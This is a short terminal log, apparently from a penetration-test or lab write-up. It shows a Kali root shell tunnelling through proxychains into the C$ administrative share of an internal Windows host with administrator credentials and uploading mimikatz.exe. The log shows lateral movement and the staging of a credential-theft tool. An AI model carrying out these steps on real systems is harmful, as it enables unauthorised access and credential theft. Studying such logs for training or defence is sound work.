 root@kali:~# proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (2118.9 kb/s) (average 2118.9 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 11:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 08:38:17 2019
Boot DHS 0 Mon Oct 28 13:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 09:05:57 2017
BOOTSECT.BAK ASR 8192 Sun Oct 6 23:01:56 2019
Config.Msi DHS 0 Wed Oct 30 10:22:02 2019
Documents and Settings DHSrn 0 Sat Jan 19 09:26:39 2008
mimikatz.exe A 1291016 Wed Feb 24 23:37:18 2021
pagefile.sys AHS 1420177408 Sat Dec 14 07:03:09 2019
PerfLogs D 0 Sat Jan 19 05:11:20 2008
Program Files DR 0 Sat Oct 19 07:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 07:17:01 2019
ProgramData DHn 0 Wed Oct 30 10:56:09 2019
System Volume Information DHS 0 Sun Oct 6 22:02:51 2019
Users DR 0 Wed Oct 30 11:14:26 2019
Windows D 0 Wed Feb 24 23:07:31 2021
10485247 blocks of size 4096. 4999710 blocks available